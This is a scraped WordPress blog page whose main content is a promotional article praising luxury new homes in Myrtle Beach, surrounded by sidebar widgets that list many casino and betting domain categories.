	<li><a href='https://losremodeladores.com/2019/12/'>December 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/11/'>November 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/10/'>October 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/06/'>June 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/05/'>May 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/04/'>April 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/03/'>March 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/02/'>February 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/01/'>January 2019</a></li>
	<li><a href='https://losremodeladores.com/2018/12/'>December 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/11/'>November 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/10/'>October 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/09/'>September 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/08/'>August 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/07/'>July 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/06/'>June 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/05/'>May 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/04/'>April 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/03/'>March 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/02/'>February 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/01/'>January 2018</a></li>
	<li><a href='https://losremodeladores.com/2017/12/'>December 2017</a></li>
	<li><a href='https://losremodeladores.com/2017/10/'>October 2017</a></li>
	<li><a href='https://losremodeladores.com/2017/07/'>July 2017</a></li>
	<li><a href='https://losremodeladores.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-78" src="https://losremodeladores.com/wp-content/uploads/2017/12/fashion_ad3.jpg" alt="" width="300" height="600" srcset="https://losremodeladores.com/wp-content/uploads/2017/12/fashion_ad3.jpg 300w, https://losremodeladores.com/wp-content/uploads/2017/12/fashion_ad3-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><div class="before-widget-title"></div><h3 class="widget-title">Categories</h3><div class="after-widget-title"></div>
			<ul>
					<li class="cat-item cat-item-327"><a href="https://losremodeladores.com/category/1xbetbangladesh-top/">1xbetbangladesh.top</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://losremodeladores.com/category/1xbetcameroun-win/">1xbetcameroun.win</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://losremodeladores.com/category/abukingcasinoitalia-com/">abukingcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://losremodeladores.com/category/abukingcasinoportugal-com/">abukingcasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://losremodeladores.com/category/adonnasbakery-net/">adonnasbakery.net</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://losremodeladores.com/category/adult/">adult</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://losremodeladores.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://losremodeladores.com/category/alexandercasinobet-com/">alexandercasinobet.com</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://losremodeladores.com/category/amonbet-us/">amonbet.us</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://losremodeladores.com/category/apple-of-fortune-org/">apple-of-fortune.org</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://losremodeladores.com/category/astronautgame-us/">astronautgame.us</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://losremodeladores.com/category/astronauttopx-com/">astronauttopx.com</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://losremodeladores.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://losremodeladores.com/category/aviatorgame-org-uk/">aviatorgame.org.uk</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://losremodeladores.com/category/aviatorgamedownloadapk-org/">aviatorgamedownloadapk.org</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://losremodeladores.com/category/aviatorgamesdownload-org/">aviatorgamesdownload.org</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://losremodeladores.com/category/aztecfireslot-net/">aztecfireslot.net</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://losremodeladores.com/category/betonred-australia-net/">betonred-australia.net</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://losremodeladores.com/category/bigbassbonanza-cc/">bigbassbonanza.cc</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://losremodeladores.com/category/bigbasssplash-cc/">bigbasssplash.cc</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://losremodeladores.com/category/billionairespincz-com/">billionairespincz.com</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://losremodeladores.com/category/billionairespinespana-com/">billionairespinespana.com</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://losremodeladores.com/category/billionairespinfrance-com/">billionairespinfrance.com</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://losremodeladores.com/category/bookhippo-uk/">bookhippo.uk</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://losremodeladores.com/category/bridgestl-org/">bridgestl.org</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://losremodeladores.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://losremodeladores.com/category/candy-spinz-casino-com-de/">candy-spinz-casino.com.de</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://losremodeladores.com/category/carlosserrano-org/">carlosserrano.org</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://losremodeladores.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://losremodeladores.com/category/casinoalexander-bet/">casinoalexander.bet</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://losremodeladores.com/category/casinodaysnz-org/">casinodaysnz.org</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://losremodeladores.com/category/casinoinfinityaustralia-com/">casinoinfinityaustralia.com</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://losremodeladores.com/category/casinoinfinityonline-com-de/">casinoinfinityonline.com.de</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://losremodeladores.com/category/casinonic-us/">casinonic.us</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://losremodeladores.com/category/chicken-road-it-org/">chicken-road-it.org</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://losremodeladores.com/category/chicken-road2-in/">chicken-road2.in</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://losremodeladores.com/category/chickencrossgame-co-uk/">chickencrossgame.co.uk</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://losremodeladores.com/category/chickencrossmystake-net/">chickencrossmystake.net</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://losremodeladores.com/category/chickenroadespana-com/">chickenroadespana.com</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://losremodeladores.com/category/chickenroadgame-cc/">chickenroadgame.cc</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://losremodeladores.com/category/chickenrush-uk/">chickenrush.uk</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://losremodeladores.com/category/ciispecialabilityjobs-in/">ciispecialabilityjobs.in</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://losremodeladores.com/category/crossyroadgambling-win/">crossyroadgambling.win</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://losremodeladores.com/category/crownplaygreece-com/">crownplaygreece.com</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://losremodeladores.com/category/crypto/">crypto</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://losremodeladores.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://losremodeladores.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://losremodeladores.com/category/emmeessentials-co/">emmeessentials.co</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://losremodeladores.com/category/encefa-com/">encefa.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://losremodeladores.com/category/eyeofhorus-cc/">eyeofhorus.cc</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://losremodeladores.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://losremodeladores.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://losremodeladores.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://losremodeladores.com/category/funkyaardvark-co-uk/">funkyaardvark.co.uk</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://losremodeladores.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://losremodeladores.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://losremodeladores.com/category/gatesofvalhalla-org-uk/">gatesofvalhalla.org.uk</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://losremodeladores.com/category/gopbeavercounty-org/">gopbeavercounty.org</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://losremodeladores.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://losremodeladores.com/category/heyspincasino-uk/">heyspincasino.uk</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://losremodeladores.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://losremodeladores.com/category/hothotfruit-co-uk/">hothotfruit.co.uk</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://losremodeladores.com/category/hothotfruit-net/">hothotfruit.net</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://losremodeladores.com/category/hrcarers-org-uk/">hrcarers.org.uk</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://losremodeladores.com/category/hudsunmedia-com/">hudsunmedia.com</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://losremodeladores.com/category/imvest-it/">imvest.it</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://losremodeladores.com/category/informscotland-uk/">informscotland.uk</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://losremodeladores.com/category/instaspincasino-nl-net/">instaspincasino-nl.net</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://losremodeladores.com/category/instaspincasinofrance-com/">instaspincasinofrance.com</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://losremodeladores.com/category/investacadiana-org/">investacadiana.org</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://losremodeladores.com/category/ivibetespana-net/">ivibetespana.net</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://losremodeladores.com/category/ivibetgreece-com/">ivibetgreece.com</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://losremodeladores.com/category/jpbrewery-com/">jpbrewery.com</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://losremodeladores.com/category/kingjohnnie-us/">kingjohnnie.us</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://losremodeladores.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://losremodeladores.com/category/lemoncasinocanada-net/">lemoncasinocanada.net</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://losremodeladores.com/category/lepharaohslot-us/">lepharaohslot.us</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://losremodeladores.com/category/loreleibrewing-beer/">loreleibrewing.beer</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://losremodeladores.com/category/luckyneko-slot-net/">luckyneko-slot.net</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://losremodeladores.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://losremodeladores.com/category/minesgame-org-uk/">minesgame.org.uk</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://losremodeladores.com/category/minesgamedownload-com/">minesgamedownload.com</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://losremodeladores.com/category/moonwincasinoau-com/">moonwincasinoau.com</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://losremodeladores.com/category/mrmenshow-com/">mrmenshow.com</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://losremodeladores.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://losremodeladores.com/category/nextstageco-com/">nextstageco.com</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://losremodeladores.com/category/nvcasinoonline-com-de/">nvcasinoonline.com.de</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://losremodeladores.com/category/ocbombers-com/">ocbombers.com</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://losremodeladores.com/category/oddboy-nz/">oddboy.nz</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://losremodeladores.com/category/online-gaming/">Online gaming</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://losremodeladores.com/category/oscarspinitalia-com/">oscarspinitalia.com</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://losremodeladores.com/category/parcadfer-com/">parcadfer.com</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://losremodeladores.com/category/penaltyshootout-uk/">penaltyshootout.uk</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://losremodeladores.com/category/penaltyshootoutitalia-com/">penaltyshootoutitalia.com</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://losremodeladores.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://losremodeladores.com/category/playojo-games/">playojo.games</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://losremodeladores.com/category/playregalfrance-net/">playregalfrance.net</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://losremodeladores.com/category/playuzu-games/">playuzu.games</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://losremodeladores.com/category/plinko-official-com/">plinko-official.com</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://losremodeladores.com/category/plinkoerfahrung-org/">plinkoerfahrung.org</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://losremodeladores.com/category/plinkogamecasino-net/">plinkogamecasino.net</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://losremodeladores.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://losremodeladores.com/category/rioacegreece-com/">rioacegreece.com</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://losremodeladores.com/category/rioaceportugal-com/">rioaceportugal.com</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://losremodeladores.com/category/ripper-casino-nz-net/">ripper-casino-nz.net</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://losremodeladores.com/category/robocatcasinode-com/">robocatcasinode.com</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://losremodeladores.com/category/robocatfrance-com/">robocatfrance.com</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://losremodeladores.com/category/robocatgreece-net/">robocatgreece.net</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://losremodeladores.com/category/robocathungary-com/">robocathungary.com</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://losremodeladores.com/category/rolandjaccard-com/">rolandjaccard.com</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://losremodeladores.com/category/rollx-game-org/">rollx-game.org</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://losremodeladores.com/category/rollxgame-net/">rollxgame.net</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://losremodeladores.com/category/roobetchickengame-co-uk/">roobetchickengame.co.uk</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://losremodeladores.com/category/royalreelsaustralia-org/">royalreelsaustralia.org</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://losremodeladores.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://losremodeladores.com/category/social-media/">social media</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://losremodeladores.com/category/spacexycasino-net/">spacexycasino.net</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://losremodeladores.com/category/spin-casino-chile-net/">spin-casino-chile.net</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://losremodeladores.com/category/spingranny-me-uk/">spingranny.me.uk</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://losremodeladores.com/category/spingrannyfrance-com/">spingrannyfrance.com</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://losremodeladores.com/category/spinmadness-us/">spinmadness.us</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://losremodeladores.com/category/spiritual/">Spiritual</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://losremodeladores.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://losremodeladores.com/category/stockx-co-nz/">stockx.co.nz</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://losremodeladores.com/category/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://losremodeladores.com/category/sunofegypt3-net/">sunofegypt3.net</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://losremodeladores.com/category/super-ufa-slot-com/">super-ufa-slot.com</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://losremodeladores.com/category/superacedemo-net/">superacedemo.net</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://losremodeladores.com/category/sweetbonanzaargentina-com/">sweetbonanzaargentina.com</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://losremodeladores.com/category/sweetbonanzaslot-us/">sweetbonanzaslot.us</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://losremodeladores.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://losremodeladores.com/category/tedxmarseille-com/">tedxmarseille.com</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://losremodeladores.com/category/tfsvl-co-uk/">tfsvl.co.uk</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://losremodeladores.com/category/thegoodjerky-com/">thegoodjerky.com</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://losremodeladores.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://losremodeladores.com/category/twincasino-sv-com/">twincasino-sv.com</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://losremodeladores.com/category/twincasino-us/">twincasino.us</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://losremodeladores.com/category/twincasinofrance-net/">twincasinofrance.net</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://losremodeladores.com/category/twincasinogreece-com/">twincasinogreece.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://losremodeladores.com/category/uexternado-co/">uexternado.co</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://losremodeladores.com/category/vinylcasino-us/">vinylcasino.us</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://losremodeladores.com/category/vinylcasinopoland-com/">vinylcasinopoland.com</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://losremodeladores.com/category/wbcommunitytrust-co-uk2/">wbcommunitytrust.co.uk2</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://losremodeladores.com/category/wearerritual-com/">wearerritual.com</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://losremodeladores.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://losremodeladores.com/category/wild-dice-casino-uk/">wild-dice-casino.uk</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://losremodeladores.com/category/wildbanditodemo-org/">wildbanditodemo.org</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://losremodeladores.com/category/wilmaarcher-com/">wilmaarcher.com</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://losremodeladores.com/category/win-machance-casino-net/">win-machance-casino.net</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://losremodeladores.com/category/winvegasplus-org/">winvegasplus.org</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://losremodeladores.com/category/wonaco-de-com/">wonaco-de.com</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://losremodeladores.com/category/yayas-uk/">yayas.uk</a>
</li>
			</ul>

			</aside>				</div><!-- .widget-area -->
			</div><!-- .column -->
		</div><!-- .sidebar-left -->
		
		
					  


		
		<div class="sidebar-right">
			<div id="sidebar-11" class="right column">		
				<h3 class="sidebar-toggle">Sidebar</h3>
				<div class="widget-area">
					<aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://losremodeladores.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://losremodeladores.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://losremodeladores.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://losremodeladores.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td><a href="https://losremodeladores.com/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td>30</td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://losremodeladores.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>				</div><!-- .widget-area -->
			</div><!-- .column -->
		</div><!-- .sidebar-right -->
		
		

			</header><!-- #masthead -->
	
			<div class="site-content"> 
				<div class="content">
				
	<div class="content-container">

	<article id="post-1319" class="post-1319 post type-post status-publish format-standard has-post-thumbnail hentry category-business">

		<header class="entry-header">
			<h1 class="entry-title">Find Coastal Charm and Comfort With Modern New Homes in Myrtle Beach</h1>			<div class="image-and-cats-big">
				<div class="category-list">
					<ul class="post-categories">
	<li><a href="https://losremodeladores.com/category/business/" rel="category tag">Business</a></li></ul>				</div>
				<img width="276" height="182" src="https://losremodeladores.com/wp-content/uploads/2023/07/download-11.jpg" class="attachment-jolene-full-width size-jolene-full-width wp-post-image" alt="" decoding="async" />			</div>
		
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			
<p></p>



<p>For those looking for a paradise in the United States, Myrtle Beach stands out as the perfect destination for a perfect life. The seaside South Carolina city is popular for its luxurious resorts, beautiful beach, and iconic golfing. If you are looking for a permanent place to stay in Myrtle Beach, you can rest easy knowing that there is a wide array of new homes located in the area. These homes offer all the amenities you might expect in a high-end resort. In this article, we will explore the luxurious living offered by some of the latest <a href="https://www.homeguidemyrtlebeach.com/guide/new-construction/"><strong>new homes myrtle beach</strong></a>area.</p>



<p>1. Spacious Homes with Magnificent Views</p>



<p>The latest homes in the Myrtle Beach area are spacious and provide breathtaking views of the scenic oceanfront and Intercoastal Waterway. The homes are built to perfection, with an impressive architecture that combines elements of modern and traditional designs. The exteriors have curved lines, large windows, and glass doors that draw your attention to the majestic views outside. Inside, you will discover elegant interiors, with stylish décor that complements the home&#8217;s architecture.</p>



<p>2. Gourmet Kitchens and Lavish Bathrooms</p>



<p>New homes in Myrtle Beach boast gourmet kitchens featuring top-of-the-line appliances, granite countertops, and sleek cabinetry. You will have enough space to entertain guests and prepare your favorite meals. The bathrooms, on the other hand, are equally luxurious, featuring large tubs, showers with rain heads, and marble or porcelain tile floors. They also come with double vanities, heated floor tiles, and large dressing rooms.</p>



<p>3. Amenities that Enhance Your Lifestyle</p>



<p>The latest homes in Myrtle Beach have amenities to enhance your lifestyle and help you enjoy your time to the fullest. For one, there are fitness centers equipped with state-of-the-art equipment, a swimming pool, and a hot tub that you can enjoy all year round. You will have access to a games room, bar, and lounge where you can engage with your guests and bond with your family. The community also often has an on-site concierge to assist you with everything from organizing events to booking a massage or scheduling your tee time at a nearby golf course.</p>



<p>4. Sustainable Living</p>



<p>Sustainability is a growing trend in the real estate market of Myrtle Beach. The latest homes are designed with eco-friendliness in mind. Solar panels are becoming increasingly common, meaning you can enjoy lower energy bills. Additionally, homes are constructed to minimize environmental impact, ensuring that they are energy-efficient and use fewer resources.</p>



<p>5. Prime Locations</p>



<p>The latest Myrtle Beach homes are situated in prime locations that offer all the benefits of a beachfront lifestyle. You will be just minutes from soft sands, warm water, pristine restaurants and plenty of other awe-inspiring attractions. The neighborhoods are situated close to major highways, meaning you can travel anywhere in the locality conveniently.</p>



<p>Myrtle Beach remains a fantastic location for luxurious living, and the new homes in the area offer the perfect opportunity to realize this lifestyle. With breathtaking ocean views, lavish amenities, gourmet kitchens, and much more, these homes provide an unmatched luxurious experience. So, if you are looking for a new home in Myrtle Beach, the newest properties on the market will impress you beyond your wildest dreams. Visit the area and start your journey to living in luxury today.</p>



<p>Myrtle Beach also has plenty of activities to keep you busy. From shopping and dining at the area&#8217;s restaurants to the many attractions, there is something for everyone. Whether you&#8217;re looking for a night out on the town or a day spent lounging on the beach, Myrtle Beach has something for everyone. Plus, with a variety of recreation options, you can find something to do no matter the season or time of day. From fishing and golfing to sailing and surfing, Myrtle Beach has it all.</p>



<p>No matter what your preference may be, Myrtle Beach is a great place to call home. With so much to offer in terms of luxurious homes, attractions, activities, and more, it is no wonder why so many people are choosing to make Myrtle Beach their own. Start planning your move today! A life of luxury awaits you in this iconic destination.</p>
					</div><!-- .entry-content -->
				<div class="clear"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://losremodeladores.com/find-coastal-charm-and-comfort-with-modern-new-homes-in-myrtle-beach/" rel="bookmark"><time class="entry-date" datetime="2023-07-03T09:17:38+00:00">July 3, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://losremodeladores.com/author/admin/" rel="author">William Thomas</a></span></span>			</span>
			<div class="tags">
							</div>
					</footer><!-- .entry-meta -->
		
	
		
	</article><!-- #post -->
</div><!-- .content-container -->	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-link">
			<a href="https://losremodeladores.com/increase-your-profits-with-ufabet-strategies/" rel="next"><span class="nav-next">Increase Your Profits with UFABET Strategies &rarr;</span></a> <a href="https://losremodeladores.com/how-does-poker-set-game-works-with-tactics/" rel="prev"><span class="nav-previous-one">&larr; How does poker set game works with tactics?</span></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="clear-right"></div>
	
				</div><!-- .content -->
				<div class="clear"></div>
			</div><!-- .site-content -->
			

			<footer id="colophon" class="site-footer">
	
						<div id="footer-navigation" class="nav-container">
			<nav id="menu-4" class="horisontal-navigation" role="navigation">
				<h3 class="menu-toggle"></h3>
				<div class="nav-horizontal"><ul>
<li class="page_item page-item-63"><a href="https://losremodeladores.com/63-2/">#63 (no title)</a></li>
<li class="page_item page-item-1293"><a href="https://losremodeladores.com/about-us/">About Us</a></li>
<li class="page_item page-item-1295"><a href="https://losremodeladores.com/about-us-2/">About Us</a></li>
<li class="page_item page-item-59"><a href="https://losremodeladores.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1299"><a href="https://losremodeladores.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-1302"><a href="https://losremodeladores.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1304"><a href="https://losremodeladores.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://losremodeladores.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-1306"><a href="https://losremodeladores.com/write-for-us/">Write for Us</a></li>
</ul></div>
			</nav>
			<div class="clear"></div>
		</div>
		<div class="clear"></div>
				
				
		<div class="sidebar-footer">
			<div class="widget-area">
				<div class="widget-wrap"><aside class="widget"><h3 class="widget-title">Calendar</h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://losremodeladores.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://losremodeladores.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
